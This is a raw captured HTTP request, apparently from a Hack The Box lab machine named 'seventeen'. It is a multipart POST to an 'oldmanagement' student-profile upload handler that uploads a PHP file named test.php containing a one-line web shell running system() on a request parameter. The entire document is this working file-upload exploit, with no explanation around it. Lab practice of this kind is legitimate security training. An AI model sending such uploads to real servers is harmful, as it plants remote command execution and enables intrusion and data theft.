 POST /oldmanagement/save_file.php HTTP/1.1
Host: oldmanagement.seventeen.htb:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------3006203050182515098362810778
Content-Length: 447
Origin: http://oldmanagement.seventeen.htb:8000
Connection: keep-alive
Referer: http://oldmanagement.seventeen.htb:8000/oldmanagement/student_profile.php
Cookie: PHPSESSID=a353b434007b4d5abe1dd12614a0012f
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------3006203050182515098362810778
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: application/x-php
<? system($_REQUEST['cmd']); ?>
-----------------------------3006203050182515098362810778
Content-Disposition: form-data; name="stud_no"
18940
-----------------------------3006203050182515098362810778
Content-Disposition: form-data; name="save"
-----------------------------3006203050182515098362810778--